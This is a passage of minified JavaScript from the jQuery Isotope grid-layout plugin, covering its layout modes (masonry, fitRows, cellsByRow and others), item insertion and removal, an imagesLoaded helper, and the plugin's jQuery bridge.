i.data(t,"isotope-sort-data")[s]},_translate:function(t,i){return{translate:[t,i]}},_positionAbs:function(t,i){return{left:t,top:i}},_pushPosition:function(t,i,s){i=Math.round(i+this.offset.left),s=Math.round(s+this.offset.top);var e=this.getPositionStyles(i,s);this.styleQueue.push({$el:t,style:e}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:i,y:s})},layout:function(t,i){var s=this.options.layoutMode;if(this["_"+s+"Layout"](t),this.options.resizesContainer){var e=this["_"+s+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:e})}this._processStyleQueue(t,i),this.isLaidOut=!0},_processStyleQueue:function(t,s){var e,n,r,a,h=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",l=this.options.animationOptions,u=this.options.onLayout;if(n=function(t,i){i.$el[h](i.style,l)},this._isInserting&&this.isUsingJQueryAnimation)n=function(t,i){e=i.$el.hasClass("no-transition")?"css":h,i.$el[e](i.style,l)};else if(s||u||l.complete){var c=!1,d=[s,u,l.complete],f=this;if(r=!0,a=function(){if(!c){for(var i,s=0,e=d.length;e>s;s++)i=d[s],"function"==typeof i&&i.call(f.element,t,f);c=!0}},this.isUsingJQueryAnimation&&"animate"===h)l.complete=a,r=!1;else if(o.csstransitions){for(var m,p=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(m=this.styleQueue[p++],!m)return;_=m.$el}var A=parseFloat(getComputedStyle(_[0])[g]);A>0&&(n=function(t,i){i.$el[h](i.style,l).one(y,a)},r=!1)}}i.each(this.styleQueue,n),r&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,i){var s=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(s),i&&i(s)},insert:function(t,i){this.element.append(t);var s=this;this.addItems(t,function(t){var e=s._filter(t);s._addHideAppended(e),s._sort(),s.reLayout(),s._revealAppended(e,i)})},appended:function(t,i){var s=this;this.addItems(t,function(t){s._addHideAppended(t),s.layout(t),s._revealAppended(t,i)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,i){var s=this;setTimeout(function(){t.removeClass("no-transition"),s.styleQueue.push({$el:t,style:s.options.visibleStyle}),s._isInserting=!1,s._processStyleQueue(t,i)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,i){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var s=this,e=function(){t.remove(),i&&i.call(s.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(e)):e()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,i=this.options;this.$allAtoms.removeClass(i.hiddenClass+" "+i.itemClass).each(function(){var i=this.style;i.position="",i.top="",i.left="",i.opacity="",t&&(i[l]="")});var s=this.element[0].style;for(var e in this.originalStyle)s[e]=this.originalStyle[e];this.element.unbind(".isotope").undelegate("."+i.hiddenClass,"click").removeClass(i.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(t){var i,s=this.options.layoutMode,e=t?"rowHeight":"columnWidth",n=t?"height":"width",o=t?"rows":"cols",a=this.element[n](),h=this.options[s]&&this.options[s][e]||this.$filteredAtoms["outer"+r(n)](!0)||a;i=Math.floor(a/h),i=Math.max(i,1),this[s][o]=i,this[s][e]=h},_checkIfSegmentsChanged:function(t){var i=this.options.layoutMode,s=t?"rows":"cols",e=this[i][s];return this._getSegments(t),this[i][s]!==e},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var s=this,e=s.masonry;t.each(function(){var t=i(this),n=Math.ceil(t.outerWidth(!0)/e.columnWidth);if(n=Math.min(n,e.cols),1===n)s._masonryPlaceBrick(t,e.colYs);else{var o,r,a=e.cols+1-n,h=[];for(r=0;a>r;r++)o=e.colYs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=this.masonry.columnWidth*e,a=s;this._pushPosition(t,r,a);var h=s+t.outerHeight(!0),l=this.masonry.cols+1-o;for(n=0;l>n;n++)this.masonry.colYs[e+n]=h},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var s=this,e=this.element.width(),n=this.fitRows;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.x&&o+n.x>e&&(n.x=0,n.y=n.height),s._pushPosition(t,n.x,n.y),n.height=Math.max(n.y+r,n.height),n.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var s=this,e=this.cellsByRow;t.each(function(){var t=i(this),n=e.index%e.cols,o=Math.floor(e.index/e.cols),r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,0,s.straightDown.y),s.straightDown.y+=t.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var s=this,e=s.masonryHorizontal;t.each(function(){var t=i(this),n=Math.ceil(t.outerHeight(!0)/e.rowHeight);if(n=Math.min(n,e.rows),1===n)s._masonryHorizontalPlaceBrick(t,e.rowXs);else{var o,r,a=e.rows+1-n,h=[];for(r=0;a>r;r++)o=e.rowXs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=s,a=this.masonryHorizontal.rowHeight*e;this._pushPosition(t,r,a);var h=s+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(n=0;l>n;n++)this.masonryHorizontal.rowXs[e+n]=h},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var s=this,e=this.element.height(),n=this.fitColumns;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.y&&r+n.y>e&&(n.x=n.width,n.y=0),s._pushPosition(t,n.x,n.y),n.width=Math.max(n.x+o,n.width),n.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var s=this,e=this.cellsByColumn;t.each(function(){var t=i(this),n=Math.floor(e.index/e.rows),o=e.index%e.rows,r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,s.straightAcross.x,0),s.straightAcross.x+=t.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},i.fn.imagesLoaded=function(t){function s(){t.call(n,o)}function e(t){var n=t.target;n.src!==a&&-1===i.inArray(n,h)&&(h.push(n),--r<=0&&(setTimeout(s),o.unbind(".imagesLoaded",e)))}var n=this,o=n.find("img").add(n.filter("img")),r=o.length,a="[data-uri]",h=[];return r||s(),o.bind("load.imagesLoaded error.imagesLoaded",e).each(function(){var t=this.src;this.src=a,this.src=t}),n};var z=function(i){t.console&&t.console.error(i)};i.fn.isotope=function(t,s){if("string"==typeof t){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var s=i.data(this,"isotope");return s?i.isFunction(s[t])&&"_"!==t.charAt(0)?void s[t].apply(s,e):void z("no such method '"+t+"' for isotope instance"):void z("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var e=i.data(this,"isotope");e?(e.option(t),e._init(s)):i.data(this,"isotope",new i.Isotope(t,this,s))});return this}}(window,jQuery);